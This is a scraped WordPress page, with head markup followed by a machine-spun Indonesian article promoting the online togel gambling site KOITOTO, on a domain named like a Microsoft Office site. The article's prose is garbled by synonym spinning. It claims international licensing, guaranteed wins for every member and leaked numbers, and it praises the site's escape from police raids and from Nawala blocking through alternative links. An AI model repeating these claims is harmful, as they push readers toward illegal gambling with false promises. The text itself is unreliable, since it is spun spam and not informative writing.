gaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://microsoftofficeonlinenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microsoftofficeonlinenow.com/wp-json/wp/v2/posts/1064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microsoftofficeonlinenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://microsoftofficeonlinenow.com/?p=1064' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-1064 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></p>
                                          <p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></div>
                    <p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a class="nav-link" title="Pediksi Togel" href="https://microsoftofficeonlinenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1148"><a class="nav-link" title="Slot Online" href="https://microsoftofficeonlinenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a class="nav-link" title="Taruhan Balap Mobil" href="https://microsoftofficeonlinenow.com/category/taruhan-balap-mobil/">Taruhan Balap Mobil</a></li>
<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a class="nav-link" title="Taruhan Formula 1" href="https://microsoftofficeonlinenow.com/category/taruhan-formula-1/">Taruhan Formula 1</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a class="nav-link" title="Taruhan MMA" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/">Taruhan MMA</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a class="nav-link" title="Taruhan Tenis" href="https://microsoftofficeonlinenow.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1153"><a class="nav-link" title="Togel Online" href="https://microsoftofficeonlinenow.com/category/togel-online/">Togel Online</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://microsoftofficeonlinenow.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://microsoftofficeonlinenow.com/category/togel-online/" itemprop="item"><span itemprop="name">Togel Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam 
Barito Selatan</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a><a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan/" title="Permalink to: Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam 
Barito Selatan">
                            Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam 
Barito Selatan                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://microsoftofficeonlinenow.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2023/05/"><time datetime="">May 6, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Tempat taruhan berpamor perjudian togel pastinya dikenali beberapa golongan bettor. Terutamanya di Indonesia, beberapa betaruh dapat peroleh layanan terpilih amat mengesankan Waktu menjalankan taruhan togel dalam internet. Trik bermainnya yang termasuk lebih gampang dan efektif sudah pasti membikin betaruh dapat temukan layanan sangat terkesan yang bahkan juga lebih memberi keuntungan. Banyak pemain bebas putuskan pasaran dan model taruhan togel waktu ini lewat cara dan Cara yang makin lebih ringan.</p>
<p>Tiap pemain saat ini tidak kembali mendatangi bandar togel darat dengan arah pasang angka. Cukup pakai Android berbasiskan internet, betaruh bisa menempatkan angka dengan mudah dan fleksibel. Sudah banyak juga web judi menyiapkan permainan togel buat penuhi keperluan bettor saat ini. Memastikan sesuatu opsi situs bisa dipercaya manjadi hal utama yang penting dikhususkan. KOITOTO, selaku satu diantaranya web-site judi sah bisa dipercaya Indonesia pastinya pantas jadi referensi terpilih tempat bermain judi togel paling memberikan keuntungan.</p>
<p>Jadi blog resmi judi togel di Indonesia, pastinya KOITOTO sudah punya lisensi bisa dipercaya dan memiliki pengalaman. Terus-menerus kasih up-date dan up-grade untuk tiap-tiap layanan yang dikasihkan, pastilah soal ini bisa kasih kepuasan seluruh anggota. Pemain dapat mendapati sarana terbaik serta terkomplet bermain togel online, terpenting gampang meraih kemenangan.</p>
<h2>KOITOTO Situs Sah Indonesia Judi Togel Memiliki lisensi Bisa dipercaya</h2>
<p>Memperoleh satu alternatif web judi terbaik pastilah bisa dipercaya dalam waktu jangka lebih Panjang. Masalah ini juga terus-menerus mendorong pemain dalam mendapatkan servis yang semakin lebih komplet khususnya dapat peroleh keuntungan yang tambah mengesankan. Perjudian togel adalah taruhan toto gelap yang udah lama diketahui di Indonesia saat sebelum waktu pemerintah Belanda. Jadi aktivitas judi yang disukai beberapa warga pribumi, togel masih dimainkan walaupun terjadi larangan pada kala Kemerdekaan.</p>
<p>Sampai saat ini, perjudian togel dikenali serta diminati beberapa bettor golongan mana saja. Trik bermainnya termasuk lebih efektif bikin pemain berasa lebih irit tak perlu datang ke sebuah bandar darat. Teknik bermain simpel dan fleksibel gunakan Android membikin bettor berasa simpel dalam mulai taruhan togel, pasang angka dan tentu saja mendapat semua info yang terkait dengan permainan togel online.</p>
<p>Tidak memerlukan kecurigaan, web resmi KOITOTO jadi tempat taruhan semua jenis permainan terpenting judi togel yang bisa diputuskan pada pasaran apa pun. Untung dan pasti makin nyaman memutuskan site ini selaku fasilitas bermain judi togel yang akan beri service amat komplet. Sama dengan kita mengetahui kalau ada beberapa pilihan blog judi dalam internet waktu ini, tentu penting tentukan situs dapat dipercaya. Seperti KOITOTO tidak harus disangsikan kembali sebagai web-site judi sah Indonesia pastilah terus-menerus kasih kelapangan layanan terkomplet, penuh tanggung-jawab serta tak akan memengkalkan.</p>
<p>Selaku biro judi sah bersertifikasi dari Instansi judi internasional, website ini dapat tampilkan layanan taruhan amat memberi kepuasan dengan cara lebih komplet. Adanya sarana terkomplet pastinya mendukung keperluan banyak pemain secara bisa lebih dipercaya  baik. Terpenting dalam memperoleh kemenangan pastinya lebih ringan serta memberikan keuntungan.</p>
<h2>Berikut Kelebihan KOITOTO Situs Judi Togel Jelas Menanggung Keamanan Peserta</h2>
<p>Masuk Bersama web judi sah dapat dipercaya sudah dipastikan ditanggung aman. Keamanan dalam taruhan judi toto gelap jadi satu poin utama yang hendak beri semua kelapangan dalam taruhan dan beroleh kemenangan yang semakin lebih beri keuntungan. Tidak mengkhawatirkan apapun itu, situs dengan engine yang makin lebih mutakhir ini dapat jamin keamanan situs sendiri dan beberapa anggota. Keamanan yang bisa dirasa oleh banyak fans judi togel antara lain yakni:</p>
<p>Aman mainkan taruhan togel dimanapun pastinya bebas dari beragam risiko judi seperti Razia yang banyak dijalankan faksi pemerintahan.<br />
Aman juga taruhan togel tak perlu diduga siapa-siapa saja maka membuat pemain lebih bebas dan nyaman.<br />
Keamanan Waktu kerjakan login situs pun bisa dirasa pemain sah dikarenakan miliki account peserta yang diperlengkapi  kode. Dalam kata kode yang cuma dapat didapati faksi peserta sendiri pastinya luput dari beraneka mode penutupan dan intimidasi hacker.<br />
Situs punyai engine lebih hebat maka dari itu terus-menerus berikan keamanan jati diri pemain yang masuk sistim Waktu melaksanakan proses registrasi anggota anyar. Tiap peserta pastinya mempunyai pribadi yang selalu terbangun hingga tidak perlu resah karena tak akan dibongkar kepada pihak siapa saja.<br />
Keamanan situs sendiri akan terus-menerus terbangun buat periode waktu makin lama maka pemain pasti lebih simpel dalam membuka situs kapan pun. Ada link pilihan berikan keamanan situs bebas dari Nawala atau beraneka mode penyetopan. Saat situs pokok alami kesusahan akses pastinya tersedianya link preferensi jadi pemecahan terhebat terus untuk peroleh layanan bermain togel dengan mutu yang serupa.<br />
Berikut ini Layanan Terkomplet Situs Sah Judi Togel KOITOTO Paling dipercaya</p>
<p>Nikmati taruhan togel online lewat Android atau IOS pastilah kasih kesan-kesan serta pengalaman tidak sama. Waktu awal kalinya pemain penting berangkat ke suatu bandar togel darat, jadi sekarang ini hanya cukup mempercayakan jaringan internet, karenanya pemain lebih dapat ringan tentukan opsinya bermain togel online. Lewat web sah KOITOTO, tentunya pemain dapat peroleh service terbaik lebih komplet. Sejumlah layanan bermain Bersama blog resmi judi togel ini dapat pemain temukan sepenuhnya dan penuh tanggung-jawab, antara lain ialah:</p>
<h2>Pasaran togel terkomplet</h2>
<p>Tiap pemain pastinya suka pilih pasaran togel apapun itu yang mau dituruti. Jumlahnya pencinta judi togel sekarang membikin togel online makin alami perkembangan serta soal ini ditunjukkan  makin bertambah pasaran togel yang dapat pemain putuskan secara bebas. Bersama situs bisa dipercaya ini pastinya pemain dapat peroleh pelbagai opsi pasaran togel terkomplet antara lain:</p>
<ul>
<li>Singapore<br />
Buffalo 4D<br />
Jakarta<br />
Sydney<br />
Cambodia<br />
China<br />
Buffalo<br />
Florida Eve<br />
Missouri Eve<br />
Thailand<br />
Portland<br />
Tennese Eve<br />
Kentacky MID<br />
Taiwan<br />
North Korea<br />
Jepang<br />
Bogota<br />
Mongolia<br />
Hongkong</li>
</ul>
<p>&nbsp;</p>
<h2>
Result <a href="https://microsoftofficeonlinenow.com/">togel</a> keluaran presisi</h2>
<p>Pasti sangatlah memberi kepuasan untuk beberapa pemain mendapat servis togel terkomplet dengan tersiapnya result atau data keluaran hasil angka togel. Pemain tak perlu kebingungan memandang keluaran hasil togel tiap harinya, dikarenakan di tempat ini pastinya sediakan result togel sangat tepat paling dipercaya dengan tidak ada wujud penipuan sama sekalipun. Betaruh dapat merasai keluasaan menyaksikan keluaran hasil angka secara live dan up-date tiap harinya. Seluruh data dibuat dengan langsung dari pasaran pools togel secara presisi dengan tak ada wujud penipuan atau penyelewengan sama sekalipun.</p>
<h2>Sejumlah prakiraan togel komplet</h2>
<p>Jamin kemenangan semua anggota pasti jadi keunggulan dari KOITOTO bisa dipercaya. Pastinya, lewat beragam service terkomplet serta dapat dipercaya terus-menerus kasih keringanan menang untuk semuanya anggota tanpa kecuali. Tentukan ramalan angka benar jadi teknik penting mendapati kemenangan taruhan togel. Untuk ini, jadi pemain dapat peroleh beragam data ataupun data prakiraan togel dapat dipercaya yang dapat diraih, salah satunya ialah:</p>
<p>Data angka Shio<br />
Code alam<br />
Syair angka togel<br />
Paito togel<br />
Paito warna<br />
Erek erek ijtihad mimpi<br />
Buku mimpi online<br />
Bocoran angka togel<br />
Ramalan togel<br />
Live draw togel</p>
